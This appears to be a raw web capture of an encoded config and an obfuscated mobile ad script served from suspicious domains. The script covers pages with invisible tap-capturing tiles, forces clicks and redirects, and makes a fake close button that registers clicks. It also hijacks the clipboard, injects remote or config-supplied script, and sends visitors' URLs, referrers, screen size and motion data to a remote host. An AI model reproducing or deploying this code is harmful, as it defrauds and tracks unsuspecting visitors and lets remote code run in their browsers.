

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110gc.7rx8dv.com:8005/d/1856?t=0.03103321113963009
body_size: 1131
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQQ}@s0o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}0p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g}0=\"(O^JYqMLS6JMfYqdT\"g}0=\"LYOMLS6J\"g}0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}KQKm((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://141clyljs.dcwursl.com:9318/j5j3bgdhjt/41
body_size: 8650
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}o}CS7fpmOO25p_Tm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}o}CS7fpm:6d7:C4m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();